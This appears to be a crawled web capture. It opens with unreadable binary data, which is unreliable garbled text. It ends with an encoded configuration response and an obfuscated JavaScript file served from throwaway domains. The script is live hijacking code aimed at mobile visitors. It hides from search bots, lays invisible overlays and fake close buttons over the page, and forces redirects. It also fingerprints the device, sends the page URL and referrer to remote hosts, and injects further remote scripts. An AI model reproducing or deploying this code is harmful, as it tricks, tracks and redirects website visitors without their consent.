D #�t6����V�U��*/ (�N�N7�m{��!nA6�&�� , o*,���	���pazI�p�g��O{�{_Ѕl�j &�Z�;� >(C2L��$}w�Ȯ��v��1o~�R���Ta&�O�  p�:  f` @ �A`�XY ��M��O�P9�{������SYRV�f@R���mٖ;���Y�� �R��)��yC[���V����YR:��;�̙����  �a��9�� 4���9��략`���Bꤔ�� Zx���&��/Hq�6l�&�膅�� Zt�v��g �%E �`j��u���y���9����%E$�q@�SY�a:�e������9��YR�9�[!�������Y�[���٦� ؙ�m��٣湣�K�Y����`���
�m�'������ Һ���:((�'�Z� *z�����A�%e�����oY�wY�-���9�S��q��g�`:�m������y���u�ݙ��YR�y����ZR�ڜ�`C�ڝ�ٝmyl��4Ỿ��� �h�������B������)��ڠ���[�Ŝŭ�GY:7�a��:���<��6t�A�My�SJa��Y������Ϲ��ٲ����r��W��;@��z8{�z��[Rع����ۙ�[��a[<�4!�i������65�&��:�9��'m�����&�i����� �����>ں�ᕋY�Kz�Iڗ��Y�7�[z���U����{���ۜ���������Y�O���ۖ�z�]�ʵ`������������.��͚�֚��M2�&�DXh�*�; ����i��B ����@���ġ�%��9����������m@0;��|�A[�9�3ݴ����z��\�	<�������K�u���y�Z��Xԋݎ��=uBnݭC(�z����g@*��]
*@
(�����
��}�<����%���*��{\΁�����+u:�������Y��Y�A۴�ܴ<��ܖ������ڪ�z�A��)��_]�
��h�)
�Z���\�3�������*��C` ����1$���8�c��S� ��a���
[�yZR<a�}�5�ɿ9�����T[��y��:�<����S}�R��[����z�8��9|K��?|���q���[�ɽ�%���B��{�h~�m��a�y�Y
<�d��� 0����Ƈ����>
 D���=�+}ӕZ��\�	���^���>�����@$@��j@
@ZA�� ��G9��`+��M��$�&@��O��9~�q��+ P������~������A���� �`�A����♧�:������霁�+�����O����W���:� ��o�򯚫K�����f�����R������j<��Е��A��CHN:�y(�A�+['n��H�v��\����dg��<Q�¥��6g@�Qx�: �W!*R
���$"(���D��0f�Ѥ�X��rEӿVm��lE�L��p(� ?���� �4֢�d�Z�hR��0a�<x�@�W�I��G�CB:fԐ"#���������T��R�c��)��1��q����#�Ã��Կ(���`�R�C�d��ի��35���6��+���WoݹD��m��a��g�?kv b�)(Yc�]f�e��5�FA`���AW�b�	��}��
]Q[m��$�: �o*��K�w�@T��?\ P��#�ED�hC�P��?B� ���A!���a+���P�U[[Q��Z��3�%e[u񅧝|�`�x�a�,�X���� dZ�g���B �,�9s�~0�AjH`F�@�Qm���!���S�?h7����Ҕ,���Q��cCR8�S�/3�r�9�E�?a{�e՟�%$�մ���VT��`��__�� ���$�`�� ��8�c�!j���b(���Z��A�]��?O  �����L��m�ppB��Rq�	�D*�@��+)eC�\�TR�}'�1���� %�`�e�,�t-�9IE��lv[�f�U�IN�k'�6�E�SXbZ7�h��Ah�5�Q!g���\+c
�	8��@kDT���J���� <�$�wO(s���×�@�x����%_p�p .�rb��Qffk�-����U{���E5��N�+�U~�(֋��׏Iv�����^�����W�P@j�S�!�Z*������cE�?�taV�Is�OD�eCM$����2;C���	!bfT���4�dtE+��"�nfu}����b&��KrU��`�U;�h�^B8��03��$�B@s<L��458GDN4�I/#ӛL�檝0�	yB;����ɂ#Qx�̈P�1g:ב	B�(E��8샄�t�R\�NR���-0)����D��Nr
\`���2���k ��`_�d��@��ݠ�(M<QW�Ve,`�
i�R0�  � T�
�\�`�%�	��W���],GP���� �E!%F���Vʴ�&Z�X	� ��?x �L��Yl���̄�+����˴�G��ST�9ǡĎ.�qW7ㅘp����Lj`�t��-;�*�4�x�d�V�fz����1&/��w�9��;�8v�"�BZ���	��HW<�B $)|I-c�N��+�T`(DS���B�6�	<�W[�(A��1���`�4!���k�Є*T$�����e�P��5 ���
W\Lf"���@RP�XpE��l �[dR����Bh��x����-�S���4�pj�A
��w�7�((��]˗f�f!�B���T��LE��!�J��^�r!��?�P����ى ��1Zt�����K�𵤬R
 �"����Τ�?�%qH�5�mJ5�+���隂�.�� ���kE��Q7��DC�����^u�+��`�P�
 ��|U��+�1�)-��x��	���n���f�t�3�i/�䒋0t������(1��c1���a�B��lfI�ٲ�γ�EM'�y=��U���\���+εb�	�K.6ƣ��%�Q(u���))TV��K�D��ĸ�u�Nl��#�������Z��=q�t���(ʼ��l����+Ę�a�^��b/��kk� ������{U�rk�go��s����*���ʻbs��-�NS�멓%Xǚ��0�J���I&��:��̨��w1.����)�\��9��,0�&����r��h�F��ډ)�@�����.nn{��k�dt�}O ygؙʅ�k.&�C�2F=d�nt_6�w�lz?K�&  ;

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://1717tc.f4n784.com:8004/d/6476?t=0.9546185569481553
body_size: 1129
content:
{"key":"[\"6f\"gKo1K=\"dfXY5F6LY5MdfM6f\"gs00@=\"JF6^Y\"g}1K{Ko@sns=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/0n\\\/@Q}Q}}}QonnmFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/}1}1F(m7o21{om(O^g{00o\"=\"J_5q@\"g\"hFFJLg\\\/\\\/}1}1F(m5np(JQm(O^g{00o\"=\"J(_5q\"g\"hFFJLg\\\/\\\/F(mLfhC_Y_Ym(O^\"=\"^_5q\"g\"hFFJLg\\\/\\\/Fm2Y2Dd5Cm(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g{0=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g@=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"gn=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g@=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/7spXmd5pDTFF0}}sm((\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"gsn00P","string":"[base64]"}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://176476tg.kuesf1.com:8004/sc/6476?n=nantmfyl
body_size: 16072
content:
function a0_0x4934(_0x431610,_0x3516c1){_0x431610=_0x431610-0xea;var _0x3b9104=a0_0x3b91();var _0x4934ed=_0x3b9104[_0x431610];return _0x4934ed;}(function(_0x19158c,_0x1d005c){var _0x5b1eca=a0_0x4934,_0x1728f1=_0x19158c();while(!![]){try{var _0x9d7645=-parseInt(_0x5b1eca(0x102))/0x1*(parseInt(_0x5b1eca(0xfd))/0x2)+parseInt(_0x5b1eca(0xf5))/0x3+-parseInt(_0x5b1eca(0xee))/0x4+parseInt(_0x5b1eca(0xf1))/0x5+-parseInt(_0x5b1eca(0xfb))/0x6+parseInt(_0x5b1eca(0xf0))/0x7+parseInt(_0x5b1eca(0xf2))/0x8*(-parseInt(_0x5b1eca(0xf8))/0x9);if(_0x9d7645===_0x1d005c)break;else _0x1728f1['push'](_0x1728f1['shift']());}catch(_0x38d604){_0x1728f1['push'](_0x1728f1['shift']());}}}(a0_0x3b91,0x22c29));function laiteEvent(_0x5775d6,_0x4516db){var _0x5d3962=a0_0x4934,_0x15a069={'uhneM':function(_0x3dfb9e,_0x24ee13){return _0x3dfb9e==_0x24ee13;},'NKvup':function(_0x8d12ed,_0x1c04a7){return _0x8d12ed<_0x1c04a7;},'azpYS':_0x5d3962(0x10f),'KUaqB':function(_0x33bc46,_0xf6977c){return _0x33bc46+_0xf6977c;},'IUKah':'hidden','fMkmB':function(_0x127a92,_0x1111ec){return _0x127a92<_0x1111ec;},'hnOmi':function(_0x8c680f,_0xcb69f4){return _0x8c680f-_0xcb69f4;},'wMUeI':function(_0x583e94,_0xd3bfdd){return _0x583e94<_0xd3bfdd;},'EZXTJ':function(_0x2c9cf1,_0x4db25a){return _0x2c9cf1+_0x4db25a;},'NiJhY':function(_0x5f0ab3,_0x1220d0){return _0x5f0ab3+_0x1220d0;},'csvuz':function(_0x494035,_0x4a7ba7){return _0x494035==_0x4a7ba7;},'JIqvZ':function(_0xd7a4b3,_0x7022ca){return _0xd7a4b3<_0x7022ca;},'VdVUP':function(_0x22aa8f,_0x58d5b0){return _0x22aa8f<_0x58d5b0;},'DGGtF':function(_0x4e3eb7,_0x41c9a0){return _0x4e3eb7>=_0x41c9a0;},'pojrN':function(_0x4b9555,_0x3652fd){return _0x4b9555>_0x3652fd;},'fmulk':function(_0x305b24,_0x31627d){return _0x305b24>_0x31627d;},'RxSoU':function(_0x2c5e58,_0x1b0854){return _0x2c5e58<_0x1b0854;},'fdpjp':function(_0x5045ee,_0x52ae31){return _0x5045ee-_0x52ae31;},'mFCgJ':_0x5d3962(0xea),'flslc':_0x5d3962(0xf9)};window[_0x5d3962(0xeb)](_0x15a069[_0x5d3962(0x10d)],function(){var _0x576380=_0x5d3962,_0x30e29d=(event||window[_0x576380(0xfc)])[_0x576380(0x103)][0x0][_0x576380(0x10b)];if(_0x15a069[_0x576380(0xff)]('1',_0x4516db[_0x576380(0x101)])){if(_0x15a069[_0x576380(0xf3)](_0x30e29d,_0x4516db['height']))try{_0x4516db[_0x576380(0x109)]=_0x15a069[_0x576380(0xec)],_0x5775d6[_0x576380(0xfe)](_0x4516db);}catch(_0x3c4989){_0x5775d6[_0x576380(0x105)](_0x3c4989);}else{if(_0x15a069[_0x576380(0xf3)](_0x30e29d,_0x15a069[_0x576380(0x110)](_0x4516db[_0x576380(0x108)],_0x4516db[_0x576380(0xf4)]+0x5)))try{_0x5775d6['gtop']()>=0xa&&(_0x4516db['type']=_0x15a069[_0x576380(0xf6)],_0x5775d6['open'](_0x4516db));}catch(_0x2eb35c){_0x5775d6[_0x576380(0x105)](_0x2eb35c);}}}else{var _0x31e7cd=_0x5775d6[_0x576380(0x104)]();if(_0x15a069[_0x576380(0xf7)](_0x15a069[_0x576380(0x100)](_0x31e7cd,_0x30e29d),_0x4516db[_0x576380(0x108)]))try{_0x4516db[_0x576380(0x109)]=_0x576380(0x10f),_0x5775d6[_0x576380(0xfe)](_0x4516db);}catch(_0x28b82f){_0x5775d6[_0x576380(0x105)](_0x28b82f);}else{if(_0x15a069[_0x576380(0x10a)](_0x31e7cd-_0x30e29d,_0x15a069[_0x576380(0x107)](_0x4516db[_0x576380(0x108)],_0x15a069[_0x576380(0xef)](_0x4516db['hiheight'],0x5))))try{_0x4516db[_0x576380(0x109)]=_0x15a069[_0x576380(0xf6)],_0x5775d6[_0x576380(0xfe)](_0x4516db);}catch(_0x1d93c3){_0x5775d6['catch'](_0x1d93c3);}}}}),window['addEventListener'](_0x15a069[_0x5d3962(0xfa)],function(){var _0x543f37=_0x5d3962,_0x564167=(event||window[_0x543f37(0xfc)])[_0x543f37(0x10c)][0x0][_0x543f37(0x10b)];if(_0x15a069[_0x543f37(0x106)]('1',_0x4516db[_0x543f37(0x101)])){if(_0x15a069['JIqvZ'](_0x564167,_0x4516db[_0x543f37(0x108)]))try{_0x4516db[_0x543f37(0x109)]=_0x543f37(0x10f),_0x5775d6[_0x543f37(0xfe)](_0x4516db);}catch(_0x5830f1){_0x5775d6[_0x543f37(0x105)](_0x5830f1);}else{if(_0x15a069['VdVUP'](_0x564167,_0x4516db[_0x543f37(0x108)]+0.85*_0x4516db[_0x543f37(0xf4)]))try{_0x15a069[_0x543f37(0xed)](_0x5775d6['gtop'](),0xa)&&(_0x4516db['type']=_0x15a069[_0x543f37(0xf6)],_0x5775d6['open'](_0x4516db));}catch(_0x4bb8e3){_0x5775d6['catch'](_0x4bb8e3);}}}else{var _0x496621=_0x5775d6[_0x543f37(0x104)]();if(_0x15a069['pojrN'](_0x496621,0x0)&&_0x15a069['fmulk'](_0x564167,0x0)){if(_0x15a069['RxSoU'](_0x15a069[_0x543f37(0x100)](_0x496621,_0x564167),_0x4516db[_0x543f37(0x108)]))try{_0x4516db[_0x543f37(0x109)]=_0x15a069['azpYS'],_0x5775d6[_0x543f37(0xfe)](_0x4516db);}catch(_0x5a61d7){_0x5775d6[_0x543f37(0x105)](_0x5a61d7);}else{if(_0x15a069[_0x543f37(0x10e)](_0x496621,_0x564167)<_0x15a069[_0x543f37(0x107)](_0x4516db['height'],0.85*_0x4516db['hiheight']))try{_0x4516db[_0x543f37(0x109)]=_0x15a069[_0x543f37(0xf6)],_0x5775d6[_0x543f37(0xfe)](_0x4516db);}catch(_0x108b37){_0x5775d6['catch'](_0x108b37);}}}}});}function a0_0x3b91(){var _0x3142f0=['ginHei','catch','csvuz','EZXTJ','height','type','wMUeI','clientY','changedTouches','mFCgJ','fdpjp','good','KUaqB','touchstart','addEventListener','azpYS','DGGtF','374968GCyKfV','NiJhY','1860453nXyCZs','1404270xpwqJB','1154416mPZYku','NKvup','hiheight','550800GkgVGY','IUKah','fMkmB','18gTOOTB','touchend','flslc','17346FHceQH','event','405238rABOBB','open','uhneM','hnOmi','position','1PUAznY','touches'];a0_0x3b91=function(){return _0x3142f0;};return a0_0x3b91();}!(function(){var e=Math.random().toString(36).substr(Math.floor(6*Math.random()+2));if(null==window[e]){var t=window[e]={},n=0,o=0,r=0;if(t.$=function(e){return'.'==e.substr(0,1)?document.getElementsByClassName(e.substr(1)):'#'==e.substr(0,1)?document.getElementById(e.substr(1)):document.getElementsByTagName(e);},t.rc=function(e){var t='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz',n='';for(i=0;i<e;i++)n+=t.charAt(Math.floor(51*Math.random()));return n;},t.gCook=function(e){var t,n=new RegExp('(^| )lt_'+e+'=([^;]*)(;|$)');return(t=document.cookie.match(n))?unescape(t[2]):null;},t.sCook=function(e,t,n){var i=new Date();i.setTime(i.getTime()+1000*n),document.cookie='lt_'+e+'='+escape(t)+';expires='+i.toGMTString();},t.isCook=function(){return t.sCook('iscookie','1'),'1'==t.gCook('iscookie');},t.gtop=function(){return document.documentElement.scrollTop||document.body.scrollTop;},t.CScr=function(e){var t=document.createElement('script');t.src=e;var n=document.getElementsByTagName('script')[0];n.parentNode.insertBefore(t,n);},t.cLab=function(e){return document.createElement(e);},t.ginHei=function(){var e=t.cLab('div');e.style='position: fixed;width: 1px;height: 1px;bottom: 0px;left: 0px;',document.body.appendChild(e);var n=e.offsetTop;return e.remove(),n<=0&&(n=window.innerHeight),n>document.body.clientHeight?n:document.body.clientHeight;},t.open=function(e){if(t.gCook('is_open'))return!1;t.sCook('is_open','1',2);var i=event||window.event,c=cy=0;i&&'touchstart'==i.type&&(c=i.touches[0].clientX,cy=i.touches[0].clientY),i&&'touchend'==i.type&&(c=i.changedTouches[0].clientX,cy=i.changedTouches[0].clientY),i&&'click'==i.type&&(c=i.clientX,cy=i.clientY);var a=1;if(t.isCook()){var s=t.gCook('is_repeat_ip_'+e.id);if(s)new Array(),a=s.split(':').length;}e.open_n+=1;var d='/cc/'+e.id+'?is_not='+e.is_not;'0'==e.is_not&&(d+='&se='+e.string),d+='&interval='+parseInt((new Date().getTime()-e.time)/1000),d+='&refso='+(window.DeviceOrientationEvent?1:0)+'_'+navigator.platform+'_'+n+'_'+o+'_'+r,d+='&url='+encodeURIComponent(t.de(document.URL.substr(0,150))),d+='&source='+encodeURIComponent(t.de(document.referrer.substr(0,150))),d+='&jiami=1',d+='&screen='+window.screen.width+'*'+window.screen.height,d+='&ifrom='+(self!=top?1:0),d+='&history='+history.length,d+='&ipnumber='+a,d+='&clickp='+parseInt(c)+'*'+parseInt(cy),d+='&ctype='+e.type,d+='&open_n='+e.open_n,d+='&jstime='+parseInt(new Date().getTime()/1000),d+='&t='+Math.random(),'skip'==e.type?t.CScr(e.purl2+d+'&target=0&is_qie=1'):(e.opentime=parseInt(Date.now()),top.location!=self.location?top.location=e.purl+d+'&target=1':(window.location.href=e.purl+d+'&target=1',(e.user_agent.indexOf('quark')>-1||e.user_agent.indexOf('ucbrowser')>-1)&&t.CScr(e.purl+d+'&target=0')),setTimeout(function(){parseInt(Date.now()-2000-parseInt(e.read_time))<e.opentime&&t.CScr(e.purl+d+'&target=0&is_qie=1');},2000));},t.cSty=function(e){t.$('#'+g)&&t.$('#'+g).remove();var n=e.style;n+='body{margin: 0px;}',n+='#'+a+' ~ .'+u+'{display: block; width: 10%; position: fixed; z-index: 2147483646;}',n+='#'+a+' ~ '+p+'{border-radius:10px; color: #fffcfc; border:2px solid #ea4335; box-sizing:initial;}',n+='#'+a+' ~ '+p+':before{content: \'\';transform: rotate(45deg);-webkit-transform: rotate(45deg);display: block;width: 17px;height: 1px;background: #ea4335; margin-top: 8px;}',n+='#'+a+' ~ '+p+':after{content: \'\'; transform:rotate(-45deg); -webkit-transform:rotate(-45deg);display: block;width: 17px;height: 1px;background: #ea4335; margin-top: -1px;}';var i=document.createElement('style');if(i.innerHTML=n,i.id=g,document.head.appendChild(i),!t.$('#'+a)){var o=document.createElement('div');o.id=a,document.body.appendChild(o);}t.gImg(e);},t.gImg=function(e){if(e.matter){let n=new XMLHttpRequest();n.onreadystatechange=function(){if(4===n.readyState&&(200==n.status||304==n.status)){var e=n.responseText;if(e){t.$('#'+m)&&t.$('#'+m).remove();var i='#'+a+' ~ .'+u+'{background-image: url(data:image/png;base64,'+t.de(e)+') !important}',o=document.createElement('style');o.innerHTML=i,o.id=m,document.head.appendChild(o);}}},n.open('GET',e.murl+'/'+e.matter,!0),n.send();}'click'!=e.evetype&&laiteEvent(t,e),t.img(e);},t.img=function(e){for(var n=e.height/4,i=e.width/10,o=0;o<4;o++)for(var r=0;r<10;r++){if(t.$('#'+u+'_'+o+'_'+r)&&t.$('#'+u+'_'+o+'_'+r).remove(),'1'==e.position)var c='height:'+n+'px; top:'+(o*n+e.reserve_height)+'px; left:'+r*i+'px; background-position: -'+r*i+'px -'+o*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';else c='height: '+n+'px; bottom:'+((3-o)*n+e.reserve_height)+'px; left:'+r*i+'px; background-position: -'+r*i+'px -'+o*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';var s=t.cLab('div');s.className=u,s.id=u+'_'+o+'_'+r,s.style=c,s.addEventListener(e.evetype,function(){try{e.type='good',t.open(e);}catch(e){t.catch(e);}}),t.$('#'+a).parentNode.appendChild(s);}'0'==e.is_not&&setTimeout(function(){t.img(e);},1000);},t.ac=function(e,n='add'){for(var i=1;i<=10;i++)t.$('#'+h+'_'+i)&&t.$('#'+h+'_'+i).remove();if('add'==n&&'1'==e.hid_state&&e.hid_pvnum_show<=e.show_number){for(i=1;i<=10;i++){var o=t.cLab('div');o.style='display:block;position:fixed;width:10%;left:'+10*(i-1)+'vw;border:none;z-index:2147483646;',o.id=h+'_'+i,'1'==e.position?(t.gtop()>=10?o.style.height=e.hiheight+'px':o.style.height='10px',o.style.top=e.height+e.reserve_height+'px'):(o.style.height=e.hiheight+'px',o.style.bottom=e.height+e.reserve_height+'px'),o.addEventListener(e.evetype,function(){try{e.hid_c_number+=1,e.hid_c_number>=e.hid_click_num&&(e.hid_state=0,t.ac(e,'del')),e.type='hidden',t.open(e);}catch(e){t.catch(e);}}),document.body.insertAdjacentElement('afterend',o);}'0'==e.is_not&&setTimeout(function(){t.ac(e);},2000);}},t.gb=function(e){if(e.false_clo>1){t.$(p)[0]&&t.$(p)[0].remove();var n=t.de('f6LJqdTg )qO(S!4*62fYRg @}o1o{sKoK! D6fFhg }1JR! JOL6F6O2g 76RYf! hY6phFg }1JR! qY7Fg }JR!'),i=t.cLab(p);'1'==e.position?i.style=n+'top:'+(e.height+e.reserve_height)+'px;':i.style=n+'bottom:'+(e.height+e.reserve_height)+'px;',t.$('#'+a).parentNode.appendChild(i),i.addEventListener(e.evetype,function(){try{t.hide(),e.false_clo>parseInt(100*Math.random())&&(e.type='close',t.open(e));}catch(e){t.catch(e);}});}},t.qd=function(e,n='add'){if(!t.isCook())return!1;t.$(d)[0]&&t.$(d)[0].remove();var i=t.gCook('is_com'+e.id);if('add'==n&&'1'==e.com_state&&!i&&e.com_pvnum_show<=e.show_number){var o=t.cLab(d);o.style=t.de('f6LJqdTg )qO(S! 4*62fYRg @}o1o{sKoK! D6fFhg }00b! JOL6F6O2g 76RYf! hY6phFg}00b! )OFFO^g 0JR! qY7Fg 0JR!'),t.$('#'+a).parentNode.appendChild(o),t.$(d)[0].addEventListener(e.evetype,function(){try{e.com_c_number+=1,e.com_c_number>=e.com_click_num&&(e.com_state=0,t.qd(e,'del')),t.sCook('is_com'+e.id,'1',parseInt(e.com_defer)),e.type='compel_click',t.open(e);}catch(e){t.catch(e);}}),setTimeout(function(){t.qd(e);},1000);}},t.skip=function(e){setTimeout(function(){t.isCook()&&e.compel_skip>parseInt(100*Math.random())&&(t.gCook('is_skip')||(t.sCook('is_skip','1',10),e.type='skip',t.open(e)));},1000*e.compel_skip_delay);},t.hide=function(e){},t.db=function(e){if('1'!=e.is_jiexi){t.$(s)[0]&&t.$(s)[0].remove();var n=t.cLab(s);n.style='display: block;  width: 100%; height:'+e.height+'px;','1'==e.position?document.body.insertBefore(n,document.body.childNodes[0]):document.body.appendChild(n);}},t.de=function(e){for(var t={e:'P',w:'D',T:'y','+':'J',l:'!',t:'L',E:'E','@':'2',d:'a',b:'%',q:'l',X:'v','~':'R',5:'r','&':'X',C:'j',']':'F',a:')','^':'m',',':'~','}':'1',x:'C',c:'(',G:'@',h:'h','.':'*',L:'s','=':',',p:'g',I:'Q',1:'7',_:'u',K:'6',F:'t',2:'n',8:'=',k:'G',Z:']',')':'b',P:'}',B:'U',S:'k',6:'i',g:':',N:'N',i:'S','%':'+','-':'Y','?':'|',4:'z','*':'-',3:'^','[':'{','(':'c',u:'B',y:'M',U:'Z',H:'[',z:'K',9:'H',7:'f',R:'x',v:'&','!':';',M:'_',Q:'9',Y:'e',o:'4',r:'A',m:'.',O:'o',V:'W',J:'p',f:'d',':':'q','{':'8',W:'I',j:'?',n:'5',s:'3','|':'T',A:'V',D:'w',';':'O'},n='',i='',o=0;o<e.length;o++)i+=t[n=e[o]]?t[n]:n;return i;},t.yb=function(e){window.DeviceMotionEvent&&window.addEventListener('devicemotion',function(e){var t=e.accelerationIncludingGravity;n=parseInt(100*t.x)/100,o=parseInt(100*t.y)/100,r=parseInt(100*t.z)/100;},!1);},t.catch=function(e){var n=encodeURI(e.name+': '+e.message);t.CScr('https://bug.3ctx0g.com:8004/bug?message='+n);},t.IsPC=function(){return!(navigator.userAgent.indexOf('uiuiui')>=0)&&!!/^Win|Mac/.test(navigator.platform);},t.init=function(e){t.IsPC()?e.purl=e.pcurl:(t.yb(e),t.cSty(e),t.img(e),t.ac(e),t.gb(e),t.qd(e),t.skip(e),t.db(e)),e.statis_code&&t.CScr(e.statis_code);},!t.IsPC()){try{var c=Math.floor(5*Math.random())+3,a=t.rc(c)+'p',s=t.rc(c)+'m',d=t.rc(c)+'q',h=t.rc(c)+'h',p=t.rc(c)+'c',u=t.rc(c)+'i',g=t.rc(10),m=t.rc(11),l=JSON.parse(t.de('[\"6LM2OF\"g\"}\"=\"6f\"gKo1K=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"@\"=\"7dqLYM(qO\"g{0=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"gn0=\"h6fM(q6(SM2_^\"g}=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"YXYFTJY\"g\"FO_(hY2f\"=\"J_5q\"g\"hFFJLg\\/\\/}1}1F(m7o21{om(O^g{00o\"=\"J_5q@\"g\"hFFJLg\\/\\/}1}1F(m7o21{om(O^g{00o\"=\"^_5q\"g\"hFFJLg\\/\\/FJ6(m:)RF)m(O^\"=\"J(_5q\"g\"hFFJLg\\/\\/F(mLfhC_Y_Ym(O^\"=\"5YdfMF6^Y\"g}n00P'));navigator.userAgent.match(/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document.body||document.head.after(document.createElement('body')),t.IsPC()&&(l.purl=l.pcurl),l.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(l.height=parseInt(l.width/640*(124+40*(3-l.size))),l.hiheight=parseInt(l.width/640*l.hid_height)):(l.height=120,l.hiheight=0),l.user_agent=navigator.userAgent.toLowerCase(),l.time=new Date().getTime(),l.open_n=0,l.hid_c_number=0,l.com_c_number=0,l.show_number=1,t.yb(l),t.cSty(l),t.img(l),t.ac(l),t.gb(l),t.db(l));}catch(e){t.catch(e);}var f=new XMLHttpRequest();f.open('GET',l.purl+'/d/'+l.id+'?t='+Math.random(),!0),f.setRequestHeader('Content-type','application/x-www-form-urlencoded'),f.send(),f.onreadystatechange=function(){try{if(4==f.readyState&&200==f.status){var e=JSON.parse(f.responseText),n=JSON.parse(t.de(e.key));n.string=e.string,n.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(n.height=parseInt(n.width/640*(124+40*(3-n.size))),n.hiheight=parseInt(n.width/640*n.hid_height)):(n.height=120,n.hiheight=0),n.user_agent=navigator.userAgent.toLowerCase(),n.time=new Date().getTime(),n.open_n=0,n.hid_c_number=0,n.com_c_number=0,n.show_number=t.gCook('show_number'+n.id),n.show_number?n.show_number=parseInt(n.show_number)+1:n.show_number=1,setTimeout(function(){t.sCook('show_number'+n.id,n.show_number,18000);},30000),t.init(n);}}catch(e){t.catch(e);}};}}}());
var nantmfyl_is_ws = nantmfyl_is_kk = 1;